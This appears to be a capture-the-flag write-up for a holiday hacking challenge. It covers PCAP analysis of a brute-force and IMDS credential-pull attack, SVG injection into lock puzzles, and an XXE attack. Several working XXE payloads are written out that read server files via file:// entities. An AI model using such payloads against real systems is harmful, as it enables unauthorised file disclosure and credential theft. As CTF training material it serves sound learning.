Recover the Web Ring¶
Objective 8: Boria PCAP Mining¶
Alablaster Snowball
Hey there! I'm Alabaster Snowball and I have to say. Im a bit distressed.
I was work with the dwarves and their Boria mines, and I found some disturbing activity!
Looking through these artifacts. I think something naughty's going on.
Can you please take a look and answer a few questions for me?
First, we need to know where the attacker is coming from.
If yoiu haven't looked at Wireshark's Statistics menu, this might be a good time!
These Challenges are based on the TWO Artifacts provided by Alablaster and answered in the Objective Tab
Objective 8a: Naughty IP - 
Taking the hints from Sparkle Redberry, I'd think back to the export objects section. This led me to do a scan which looked like just someone navigating as intended to login, aboutus, and admin. However, when I scrolled some more I see a TON of hits against the login page. This triggered my spidy senses to investigate. Looking into that packet. We can definitely see some type of Brute-force attacker or Credential Spraying most likely going on.

Alablaster Snowball
Aha, you found the naughty actor!
Next, please look into the account brute force attack.
Objective 8b: Credential Mining - 
Following on our previous Objective. The begining of that path we can see the firce username used.

Alablaster Snowball
Alice? I totally expected Eve! Well how about brute forced browsing? What's the first URL path they found that way?
The misses with have HTTP status code 404 and, in this case, the successful guesses return 200.
Great! Just one more challenge! It looks like they made the server pull credentials from IMDS. What URL was forced?
AWS use a specific IP address for IMDS lookups. Searching for that in the PCAP should get you there quickly.
Objective 8c: 404 FTW - 

We can filter using the below WireShark Filter and see the different post requests. We already know the login stuff was the first attack so at the end we see the /proc directory.
Objective 8d: IMDS, XXE, and Other Abbreviations - 
Building on the previous command we look through the /proc requests and see they keep getting more granular ending in the below one.
We also know from Alablaster that AWS uses a specific IP and that IP is 169.254.169.254.
Alablaster Snowball
Fantastic! It seems simpler now that I've seen it once. Thanks for showing me!
Hey! so maybe I can help you out a bit with the door to the mines.
First, It'd be great to bring an Elvish keyboard, but if you can't find one.
I'm sure other input will do.
Instead, take a minute to read the HTML/JavaScript source and consider how the locks are processed.
Next, take a look at the Content-Security-Policy header. That drives how certain content is handled.
Lastly, remember that input sanitization might happen on either the client or server ends!
Objective 9: Open Boria Mine Door¶
Hal Tandybuck
Oh hi, I'm Hal Tandybuck, and who might you be?
I'm hanging out by the door to the mines here because, well, I haven't figured out the locks yet.
It actually reminds me of this locked crate I had three years ago...
I doubt we'll get much in the way of debug output.
Think you can help me get through?
Lock 1

Looks like the objective is to connect the dots based on colors. Each interactible section "frame" can be Inspected by right clicking and viewing the frame source which was along what the previous people were telling us.
 Let's try that as the answer and see what it does.
Let's try that as the answer and see what it does.

Lock 2
This is where it started to get interesting. I used CodePen to generate SVGs that can get passed into the frame and would connect the blocks.
Lock 3
Some people were running into some type of input checks, and the code says it checks for input but, this worked for me. I'll take it. Definitely my least favorite.
Lock 4
Similar to the others we just had to figure out how to get two paths.
Lock 5
I was stuck on this one for a while. I just kept tweaking numbers until it make some kind of shape close enough for me to tweek. I think it started as a triangle. Don't ask me how I got it to work. I'm lost too.
Lock 6
I cheezed this one. I put on my Tetris hat. I thought well there is enough room between red and blue to fit two rectangles. So I went for it.
Here's what it looked like fully completed.

Let's keep moving through Boria's Mine Door
Objective 10: Glamtariel's Fountain¶
Akbowl
Huh - what? Why do you disturb Akbowl?
I'm trying to get the ring in here for the Sporc Chief.
Unlucky for me it's lost in this water basin thing.
You will not get it out before Akbowl!
Hints
Significant CASE
Early parts of this challenge can be solved by focusing on Glamtariel's WORDS.
eXternal Entities
Sometimes we can hit web pages with XXE when they aren't expecting it!
Clicking the fountain opens up another window glamtarielsfountain.com. Looks like we can drag 4 Icons to two different places getting different results.
You can click each Icon name below to see the responses for both. Going through it "manually" the first time I remembered
If you drop any icon not on fountaion or princess. They respond with the below:

Looks like if you have interacted with each it'll progress and give you a different set of four images.
So far reading through all the interactions we got the following words in bold?
| Word | Thoughts |
|---|---|
| TRAFFIC FLIES | Im looking at a Web App so I immediately think Network traffic so I spun up BurpSuite to intercept and investigate |

| PATH | I look at the paths of things going through the responses. See the images come from /static/images/ |


| TAMPER | Tells us to Tamper with something but, NOT the cookie. Which looking at the Snack/Ticket at bottom though look similar to the cookies. |
| APP | Probaly the app's root folder? |

| TYPE | Looking at the requests they are using Ajax and responses in Json. The fountain tells us to talk in another language. |
| SIMPLE FORMAT | Unsure |
| RINGLIST | RINGS!!!!!!! |
Taking a look in Burp and the Integrated Browser for Burp. I opened up Glamtariel's Fountain. I watched the traffic flow.


I thought about the language dug some digging found out it's an AJAX Web Application. This leads me to believe that we could change the Type to xml. I tried to just edit the Content-Type but they were not happy. I forgot that you also have to change the request to xml as well.

When that succeed with the current request as is it validates we converted correctly.


I was definitely stuck here for the longest. I started thinking about some the keywords. I was like alright the hint talked about eXternal Entities, they mentioned APP,PATH, and RINGLIST. I figured heck why not let's see if we can hit some random text file. Looking of the path of requests previously they all seem to go into a similar directory. APP is assumed as it doesnt show that in the BurpSuite but, thats the Web Applications root directory.

<!DOCTYPE data [
<!ELEMENT file ANY >
<!ENTITY file SYSTEM "file:///app/static/images/ringlist.txt" >]>
<root>
<imgDrop>&file;</imgDrop>
<who>princess</who>
<reqType>xml</reqType>
</root>

We see that theres a folder on the screen that has a folder name and two text files in it. We navigate to the red/blue both tell us things we already knew. However, we did not see a
silverring.txt. Sure enough that gets us some more info.

<!DOCTYPE data [
<!ELEMENT file ANY >
<!ENTITY file SYSTEM "file:///app/static/images/x_phial_pholder_2022/silverring.txt" >]>
<root>
<imgDrop>&file;</imgDrop>
<who>princess</who>
<reqType>xml</reqType>
</root>


Keep progressing, The Princess throws a
cryptic message at us. She talks about REQ and TYPE in bold which is a field in the request.
<!DOCTYPE data [
<!ELEMENT file ANY >
<!ENTITY file SYSTEM "file:///app/static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt" >]>
<root>
<imgDrop>&file;</imgDrop>
<who>princess</who>
<reqType>xml</reqType>
</root>
Let's move the injection over to reqType instead.
<!DOCTYPE data [
<!ELEMENT file ANY >
<!ENTITY file SYSTEM "file:///app/static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt" >]>
<root>
<imgDrop>img1</imgDrop>
<who>princess</who>
<reqType>&file;</reqType>
</root>
We can check the HTTP Requests in the Inspector to see what the
Goldring's filename is:
Answer
goldring-morethansupertopsecret76394734.png
Akbowl
No! That's not yours!
This birdbath showed me images of this happening.
But I didn't believe it because nobody is better than Akbowl!
Akbowl's head is the hardest! That's what the other sporcs tell me.
I guess Akbowl's head is not the smartest.
Grinchum
😏 First lost... second lost... third lost. 😟
Where are they? 😦 WHERE ARE THEY, preciouses?
No! Aaargh! Lost!
😖 You - naggy human. Musn't bother us. 😱 Not its business! grinchum..grinchum
Let's proceed on back out and to the left down deeper into the tunnels. Ooooh look a rope. Hmm more treasures!